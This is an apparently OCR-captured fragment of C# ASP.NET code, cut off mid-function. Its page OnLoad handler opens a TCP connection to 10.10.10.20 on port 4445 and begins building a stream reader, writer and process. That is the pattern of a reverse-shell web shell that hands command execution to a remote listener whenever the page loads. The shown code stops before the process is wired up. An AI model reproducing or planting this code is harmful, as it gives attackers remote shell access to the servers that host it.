
OnLoad(EventArgs e) {

        base.OnLoad(e);

	using(System.Net.Sockets.TcpClient 
client = new 
System.Net.Sockets.TcpClient("10.10.10.20", 
4445)) {

		using(System.IO.Stream stream = 
client.GetStream()) {

			using(System.IO.StreamReader 
rdr = new 
System.IO.StreamReader(stream)) {

				streamWriter = new 
System.IO.StreamWriter(stream);

				StringBuilder strInput 
= new StringBuilder();

				System.Diagnostics.Process 
p = new System.Diagnostics.Process();
